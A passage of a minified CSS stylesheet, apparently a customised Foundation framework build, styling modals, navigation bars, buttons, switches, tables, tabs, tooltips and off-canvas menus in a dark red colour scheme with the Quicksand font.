and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.medium,dialog.medium{margin-left:-30%;width:60%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.large,dialog.large{margin-left:-35%;width:70%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.xlarge,dialog.xlarge{margin-left:-47.5%;width:95%}}@media only screen and (min-width:40.063em){.reveal-modal.full,dialog.full{top:0;left:0;height:100vh;min-height:100vh;margin-left:0!important}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.full,dialog.full{margin-left:-50vw;width:100vw}}@media print{.reveal-modal,dialog{background:#fff!important}}.side-nav{display:block;margin:0;padding:0;list-style-type:none;list-style-position:outside;font-family:"Quicksand",Arial,sans-serif}.side-nav li{margin:0;font-size:1rem}.side-nav li a:not(.button){display:block;color:#565655;margin:0;padding:0.4375rem 0.875rem}.side-nav li a:not(.button):focus,.side-nav li a:not(.button):hover{background:rgba(0,0,0,0.025);color:#565655}.side-nav li.active>a:first-child:not(.button){color:#898988;font-weight:normal;font-family:"Quicksand",Arial,sans-serif}.side-nav li.divider{border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:white}.side-nav li.heading{color:#565655;font-size:1rem;font-weight:bold;text-transform:uppercase}.split.button{position:relative;padding-right:5.0625rem}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}.split.button span:active{background-color:rgba(0,0,0,0.1)}.split.button span{border-left-color:rgba(255,255,255,0.5)}.split.button span{width:3.09375rem}.split.button span:after{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button span:after{border-color:white transparent transparent transparent}.split.button.secondary span{border-left-color:rgba(255,255,255,0.5)}.split.button.secondary span:after{border-color:white transparent transparent transparent}.split.button.alert span{border-left-color:rgba(255,255,255,0.5)}.split.button.success span{border-left-color:rgba(255,255,255,0.5)}.split.button.tiny{padding-right:3.75rem}.split.button.tiny span{width:2.25rem}.split.button.tiny span:after{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button.small{padding-right:4.375rem}.split.button.small span{width:2.625rem}.split.button.small span:after{border-top-style:solid;border-width:0.4375rem;top:48%;margin-left:-0.375rem}.split.button.large{padding-right:5.5rem}.split.button.large span{width:3.4375rem}.split.button.large span:after{border-top-style:solid;border-width:0.3125rem;top:48%;margin-left:-0.375rem}.split.button.expand{padding-left:2rem}.split.button.secondary span:after{border-color:#333333 transparent transparent transparent}.split.button.radius span{border-bottom-right-radius:3px;border-top-right-radius:3px}.split.button.round span{border-bottom-right-radius:1000px;border-top-right-radius:1000px}.sub-nav{display:block;width:auto;overflow:hidden;margin:-0.25rem 0 1.125rem;padding-top:0.25rem;margin-right:0;margin-left:-0.75rem}.sub-nav dt{text-transform:uppercase}.sub-nav dd,.sub-nav dt,.sub-nav li{float:left;display:inline;margin-left:1rem;margin-bottom:0.625rem;font-family:"Quicksand",Arial,sans-serif;font-weight:normal;font-size:0.875rem;color:#999999}.sub-nav dd a,.sub-nav dt a,.sub-nav li a{text-decoration:none;color:#999999;padding:0.1875rem 1rem}.sub-nav dd a:hover,.sub-nav dt a:hover,.sub-nav li a:hover{color:#737373}.sub-nav dd.active a,.sub-nav dt.active a,.sub-nav li.active a{border-radius:3px;font-weight:normal;background:#600d0e;padding:0.1875rem 1rem;cursor:default;color:white}.sub-nav dd.active a:hover,.sub-nav dt.active a:hover,.sub-nav li.active a:hover{background:#db6d00}div.switch label{display:block;margin-bottom:1rem;position:relative;color:transparent;background:#dddddd;text-indent:100%;width:4rem;height:2rem;cursor:pointer;-webkit-transition:left 0.15s ease-out;transition:left 0.15s ease-out}div.switch input{display:none}div.switch input+label{margin-left:0;margin-right:0}div.switch label:after{content:"";display:block;background:white;position:absolute;top:0.25rem;left:0.25rem;width:1.5rem;height:1.5rem;-webkit-transition:left 0.15s ease-out;transition:left 0.15s ease-out}div.switch input:checked+label{background:#600d0e}div.switch input:checked+label:after{left:2.25rem}div.switch label{width:4rem;height:2rem}div.switch label:after{width:1.5rem;height:1.5rem}div.switch input:checked+label:after{left:2.25rem}div.switch label{color:transparent;background:#dddddd}div.switch label:after{background:white}div.switch input:checked+label{background:#600d0e}div.switch.large label{width:5rem;height:2.5rem}div.switch.large label:after{width:2rem;height:2rem}div.switch.large input:checked+label:after{left:2.75rem}div.switch.small label{width:3.5rem;height:1.75rem}div.switch.small label:after{width:1.25rem;height:1.25rem}div.switch.small input:checked+label:after{left:2rem}div.switch.tiny label{width:3rem;height:1.5rem}div.switch.tiny label:after{width:1rem;height:1rem}div.switch.tiny input:checked+label:after{left:1.75rem}div.switch.radius label{border-radius:4px}div.switch.radius label:after{border-radius:3px}div.switch.round{border-radius:1000px}div.switch.round label{border-radius:2rem}div.switch.round label:after{border-radius:2rem}table{background:white;margin-bottom:1.25rem;border:solid 1px #dddddd}table caption{background:transparent;color:#222222;font-size:1rem;font-weight:bold}table thead{background:whitesmoke}table thead tr td,table thead tr th{padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold}table tfoot{background:whitesmoke}table tfoot tr td,table tfoot tr th{padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold}table tr td,table tr th{padding:0.5625rem 0.625rem;font-size:0.875rem;text-align:left}table tr.alt,table tr.even,table tr:nth-of-type(2n){background:#f9f9f9}table tbody tr td,table tbody tr th,table tfoot tr td,table tfoot tr th,table thead tr th,table tr td{display:table-cell;line-height:1.125rem}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media only screen and (max-width:40em){.small-only-text-left{text-align:left!important}.small-only-text-right{text-align:right!important}.small-only-text-center{text-align:center!important}.small-only-text-justify{text-align:justify!important}}@media only screen{.small-text-left{text-align:left!important}.small-text-right{text-align:right!important}.small-text-center{text-align:center!important}.small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em) and (max-width:73.875rem){.medium-only-text-left{text-align:left!important}.medium-only-text-right{text-align:right!important}.medium-only-text-center{text-align:center!important}.medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em){.medium-text-left{text-align:left!important}.medium-text-right{text-align:right!important}.medium-text-center{text-align:center!important}.medium-text-justify{text-align:justify!important}}@media only screen and (min-width:73.875rem) and (max-width:90em){.large-only-text-left{text-align:left!important}.large-only-text-right{text-align:right!important}.large-only-text-center{text-align:center!important}.large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:73.875rem){.large-text-left{text-align:left!important}.large-text-right{text-align:right!important}.large-text-center{text-align:center!important}.large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){.xlarge-only-text-left{text-align:left!important}.xlarge-only-text-right{text-align:right!important}.xlarge-only-text-center{text-align:center!important}.xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){.xlarge-text-left{text-align:left!important}.xlarge-text-right{text-align:right!important}.xlarge-text-center{text-align:center!important}.xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){.xxlarge-only-text-left{text-align:left!important}.xxlarge-only-text-right{text-align:right!important}.xxlarge-only-text-center{text-align:center!important}.xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){.xxlarge-text-left{text-align:left!important}.xxlarge-text-right{text-align:right!important}.xxlarge-text-center{text-align:center!important}.xxlarge-text-justify{text-align:justify!important}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}a{color:#565655;text-decoration:underline;line-height:inherit}a:focus,a:hover{color:#565655;text-decoration:none}a img{border:none}p{font-family:inherit;font-weight:normal;font-size:1rem;line-height:1.5;margin-bottom:0.75rem;text-rendering:optimizeLegibility}p.lead{font-size:1.21875rem;line-height:1.6}p aside{font-size:0.875rem;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:"Quicksand",Arial,sans-serif;font-weight:600;font-style:normal;color:#565655;text-rendering:optimizeLegibility;margin-top:0.2rem;margin-bottom:0.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#919190;line-height:0}h1{font-size:1.375rem}h2{font-size:0.75rem}h3{font-size:0.9375rem}h4{font-size:0.8125rem}h5{font-size:1rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#919190;font-weight:normal;margin-top:0.2rem;margin-bottom:0.5rem}hr{border:solid #dddddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:bold;line-height:inherit}small{font-size:85%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bd260d}dl,ol,ul{font-size:1rem;line-height:1.5;margin-bottom:0.75rem;list-style-position:outside;font-family:inherit}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ol,ul.no-bullet li ul{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ol,ul li ul{margin-left:1.25rem;margin-bottom:0}ul.circle li ul,ul.disc li ul,ul.square li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ol,ol li ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:0.3rem;font-weight:bold}dl dd{margin-bottom:0.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#565655;border-bottom:1px dotted #dddddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 0.75rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #dddddd}blockquote cite{display:block;font-size:0.8125rem;color:#7d7d7c}blockquote cite:before{content:"— "}blockquote cite a,blockquote cite a:visited{color:#7d7d7c}blockquote,blockquote p{line-height:1.5;color:#919190}.vcard{display:inline-block;margin:0 0 1.25rem 0;border:1px solid #dddddd;padding:0.625rem 0.75rem}.vcard li{margin:0;display:block}.vcard .fn{font-weight:bold;font-size:0.9375rem}.vevent .summary{font-weight:bold}.vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625rem}@media only screen and (min-width:40.063em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2rem}h2{font-size:1.375rem}h3{font-size:1.25rem}h4{font-size:1.125rem}h5{font-size:1rem}h6{font-size:1rem}}.print-only{display:none!important}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:0.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}.tabs{margin-bottom:-1px!important;margin-left:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tabs .tab-title,.tabs dd{position:relative;margin-bottom:0!important;list-style:none;float:left}.tabs .tab-title>a,.tabs dd>a{display:block;background:#f2f2f2;color:#686666;padding:0.625rem 1.25rem;font-family:"Quicksand",Arial,sans-serif;font-size:1.125rem;text-decoration:none;font-size:16px;text-transform:uppercase;font-weight:bold;border:solid 1px #f2f2f2;border-bottom:solid 1px #797979}.tabs .tab-title>a:hover,.tabs dd>a:hover{background:#f0f0f0}.tabs .tab-title.active a,.tabs dd.active a{background:#f2f2f2;background-image:url(../img/bg-tabs.png);background-repeat:no-repeat;background-position:center 35px;border-top:solid 1px #797979;border-left:solid 1px #797979;border-right:solid 1px #797979;border-bottom:solid 1px #f2f2f2}.tabs.radius .tab:first-child a,.tabs.radius dd:first-child a{border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius .tab:last-child a,.tabs.radius dd:last-child a{border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical .tab-title,.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%;border-top:solid 1px #797979;background:#f2f2f2;padding:15px 10px 0 10px}.tabs-content:after,.tabs-content:before{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:0.65625rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:0.65625rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 0.65625rem}@media only screen and (min-width:40.063em){.tabs.vertical{width:20%;float:left;margin-bottom:0px}.tabs-content.vertical{width:80%;float:left;margin-left:-1px}}.no-js .tabs-content>.content{display:block;float:none}.th{line-height:0;display:inline-block;border:solid 4px white;max-width:100%;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 0 1px rgba(0,0,0,0.2);-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.th:focus,.th:hover{-webkit-box-shadow:0 0 6px 1px rgba(255,127,0,0.5);box-shadow:0 0 6px 1px rgba(255,127,0,0.5)}.th.radius{border-radius:3px}.has-tip{border-bottom:dotted 1px #cccccc;cursor:help;font-weight:bold;color:#333333}.has-tip:focus,.has-tip:hover{border-bottom:dotted 1px #733900;color:#600d0e}.has-tip.tip-left,.has-tip.tip-right{float:none!important}.tooltip{display:none;position:absolute;z-index:999;font-weight:normal;font-size:0.875rem;line-height:1.3;padding:0.75rem;max-width:300px;left:50%;width:100%;color:white;background:#333333}.tooltip>.nub{display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent #333333 transparent;top:-10px}.tooltip>.nub.rtl{left:auto;right:5px}.tooltip.radius{border-radius:3px}.tooltip.round{border-radius:3px}.tooltip.round>.nub{left:2rem}.tooltip.opened{color:#600d0e!important;border-bottom:dotted 1px #733900!important}.tap-to-close{display:block;font-size:0.625rem;color:#777777;font-weight:normal}@media only screen and (min-width:40.063em){.tooltip>.nub{border-color:transparent transparent #333333 transparent;top:-10px}.tooltip.tip-top>.nub{border-color:#333333 transparent transparent transparent;top:auto;bottom:-10px}.tooltip.tip-left,.tooltip.tip-right{float:none!important}.tooltip.tip-left>.nub{border-color:transparent transparent transparent #333333;right:-10px;left:auto;top:50%;margin-top:-5px}.tooltip.tip-right>.nub{border-color:transparent #333333 transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px}}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:71.25em)/";width:71.25em}.contain-to-grid{width:100%;background:#600d0e}.contain-to-grid .top-bar{margin-bottom:0}.fixed{width:100%;left:0;position:fixed;top:0;z-index:99}.fixed.expanded:not(.top-bar){overflow-y:auto;height:auto;width:100%;max-height:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{z-index:98;margin-top:39px}.top-bar{overflow:hidden;height:39px;line-height:39px;position:relative;background:#600d0e;margin-bottom:0}.top-bar ul{margin-bottom:0;list-style:none}.top-bar .row{max-width:none}.top-bar form,.top-bar input{margin-bottom:0}.top-bar input{height:auto;font-size:0.75rem}.top-bar .button,.top-bar button{padding-top:0.45rem;padding-bottom:0.35rem;margin-bottom:0;font-size:0.75rem}.top-bar .title-area{position:relative;margin:0}.top-bar .name{height:39px;margin:0;font-size:16px}.top-bar .name h1{line-height:39px;font-size:1.0625rem;margin:0}.top-bar .name h1 a{font-weight:normal;color:white;width:75%;display:block;padding:0 13px}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:white;text-transform:uppercase;font-size:0.8125rem;font-weight:bold;position:relative;display:block;padding:0 13px;height:39px;line-height:39px}.top-bar .toggle-topbar.menu-icon{top:50%;margin-top:-16px}.top-bar .toggle-topbar.menu-icon a{height:34px;line-height:33px;padding:0 38px 0 13px;color:white;position:relative}.top-bar .toggle-topbar.menu-icon a span:after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-8px;right:13px;-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;width:16px}.top-bar .toggle-topbar.menu-icon a span:hover:after{-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white}.top-bar.expanded{height:auto;background:transparent}.top-bar.expanded .title-area{background:#600d0e}.top-bar.expanded .toggle-topbar a{color:white}.top-bar.expanded .toggle-topbar a:after{-webkit-box-shadow:0 10px 0 1px transparent,0 16px 0 1px transparent,0 22px 0 1px transparent;box-shadow:0 10px 0 1px transparent,0 16px 0 1px transparent,0 22px 0 1px transparent}.top-bar-section{left:0;position:relative;width:auto;-webkit-transition:left 300ms ease-out;transition:left 300ms ease-out}.top-bar-section ul{padding:0;width:100%;height:auto;display:block;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role=separator]{border-top:solid 0px #cccccc;clear:both;height:1px;width:100%}.top-bar-section ul li{background:#600d0e}.top-bar-section ul li>a{display:block;width:100%;color:white;padding:12px 0 12px 0;padding-left:13px;font-family:"Quicksand",Arial,sans-serif;font-size:1rem;font-weight:bold;text-transform:none}.top-bar-section ul li>a.button{font-size:1rem;padding-right:13px;padding-left:13px;background-color:#600d0e;border-color:#600d0e;color:white}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{background-color:#600d0e}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{color:white}.top-bar-section ul li>a.button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{background-color:#600d0e}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{color:#333333}.top-bar-section ul li>a.button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{background-color:#600d0e}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{color:white}.top-bar-section ul li>a.button.alert{background-color:#f04124;border-color:#600d0e;color:white}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{background-color:#600d0e}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{color:white}.top-bar-section ul li>button{font-size:1rem;padding-right:13px;padding-left:13px;background-color:#600d0e;border-color:#600d0e;color:white}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{background-color:#600d0e}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{color:white}.top-bar-section ul li>button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{background-color:#600d0e}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{color:#333333}.top-bar-section ul li>button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{background-color:#600d0e}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{color:white}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#600d0e;color:white}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{background-color:#600d0e}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{color:white}.top-bar-section ul li:hover:not(.has-form)>a{background-color:white;background:white;color:#600d0e}.top-bar-section ul li.active>a{background:#641617;color:white}.top-bar-section ul li.active>a:hover{background:#641617;color:white}.top-bar-section .has-form{padding:13px}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgb(255,255,255);border-left-style:solid;margin-right:13px;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown:hover>a:after{border-color:transparent transparent transparent rgb(96,13,14)}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{padding:0;position:absolute;left:100%;top:0;z-index:99;display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .dropdown li{width:100%;height:auto}.top-bar-section .dropdown li a{font-weight:normal;padding:8px 13px}.top-bar-section .dropdown li a.parent-link{font-weight:bold}.top-bar-section .dropdown li.title h5{margin-bottom:0;margin-top:0}.top-bar-section .dropdown li.title h5 a{color:white;line-height:19.5px;display:block}.top-bar-section .dropdown li.has-form{padding:8px 13px}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{padding:8px 13px 2px;margin-bottom:0;text-transform:uppercase;color:#777777;font-weight:bold;font-size:0.625rem}.js-generated{display:block}@media only screen and (min-width:71.25rem){.top-bar{background:#600d0e;overflow:visible}.top-bar:after,.top-bar:before{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a{width:auto}.top-bar .button,.top-bar button,.top-bar input{font-size:0.875rem;position:relative;top:7px}.top-bar.expanded{background:#600d0e}.contain-to-grid .top-bar{max-width:73.875rem;margin:0 auto;margin-bottom:0}.top-bar-section{-webkit-transition:none 0 0;transition:none 0 0;left:0!important}.top-bar-section ul{width:auto;height:auto!important;display:inline}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background-color:#555555;background:#641617;color:white}.top-bar-section li:not(.has-form) a:not(.button){padding:0 13px;line-height:39px;background:#600d0e}.top-bar-section li:not(.has-form) a:not(.button):hover{background-color:#555555;background:#641617}.top-bar-section li.active:not(.has-form) a:not(.button){padding:0 13px;line-height:39px;color:white;background:#641617}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#641617}.top-bar-section .has-dropdown>a{padding-right:33px!important}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255,255,255,0.4) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:19.5px}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"»";top:1rem;margin-top:-1px;right:5px;line-height:1.2}.top-bar-section .dropdown{left:0;top:100%;background:transparent;min-width:100%;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.36);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.36)}.top-bar-section .dropdown li a{color:#600d0e;line-height:43px;white-space:nowrap;padding:12px 13px;background:#FFF}.top-bar-section .dropdown li:not(.has-form) a:not(.button){color:#600d0e;background:#FFF}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button){color:white;background-color:#555555;background:#641617}.top-bar-section .dropdown li label{white-space:nowrap;background:#333333}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-bottom:none;border-top:none;border-right:solid 1px white;clear:none;height:43px;width:0}.top-bar-section .has-form{background:#600d0e;padding:0 13px;height:43px}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background-color:#555555;background:#641617;color:white}.no-js .top-bar-section ul li:active>a{background:#641617;color:white}.no-js .top-bar-section .has-dropdown:hover>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}}.off-canvas-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden}.off-canvas-wrap.move-left,.off-canvas-wrap.move-right{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;-webkit-transition:-webkit-transform 500ms ease;transition:-webkit-transform 500ms ease;transition:transform 500ms ease;transition:transform 500ms ease,-webkit-transform 500ms ease}.inner-wrap:after,.inner-wrap:before{content:" ";display:table}.inner-wrap:after{clear:both}.tab-bar{-webkit-backface-visibility:hidden;background:#333333;color:white;height:2.8125rem;line-height:2.8125rem;position:relative}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:white;font-weight:bold;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1rem}.left-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-right:solid 1px #1a1a1a;left:0}.right-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{padding:0 0.625rem;position:absolute;text-align:center;height:2.8125rem;top:0}@media only screen and (min-width:40.063em){.tab-bar-section{text-align:left}}.tab-bar-section.left{left:0;right:2.8125rem}.tab-bar-section.right{left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{text-indent:2.1875rem;width:2.8125rem;height:2.8125rem;display:block;padding:0;color:white;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tab-bar .menu-icon span:after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-0.5rem;left:0.90625rem;-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;width:1rem}.tab-bar .menu-icon span:hover:after{-webkit-box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3;box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:white;z-index:1001;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:-webkit-transform 500ms ease 0s;transition:-webkit-transform 500ms ease 0s;transition:transform 500ms ease 0s;transition:transform 500ms ease 0s,-webkit-transform 500ms ease 0s;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:white;z-index:1001;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:-webkit-transform 500ms ease 0s;transition:-webkit-transform 500ms ease 0s;transition:transform 500ms ease 0s;transition:transform 500ms ease 0s,-webkit-transform 500ms ease 0s;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list{list-style-type:none;padding:0;margin:0}ul.off-canvas-list li label{display:block;padding:0.3rem 0.9375rem;color:#999999;text-transform:uppercase;font-size:0.75rem;font-weight:bold;background:#444444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}ul.off-canvas-list li a{display:block;padding:0.66667rem;color:rgba(255,255,255,0.7);border-bottom:1px solid #bfbfbf;-webkit-transition:background 300ms ease;transition:background 300ms ease}ul.off-canvas-list li a:hover{background:#242424}.move-right>.inner-wrap{-webkit-transform:translate3d(15.625rem,0,0);transform:translate3d(15.625rem,0,0)}.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:40.063em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-left>.inner-wrap{-webkit-transform:translate3d(-15.625rem,0,0);transform:translate3d(-15.625rem,0,0)}.move-left .exit-off-canvas{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:40.063em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap .left-off-canvas-menu,.offcanvas-overlap .right-off-canvas-menu{-webkit-transform:none;transform:none;z-index:1003}.offcanvas-overlap .exit-offcanvas-menu{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px 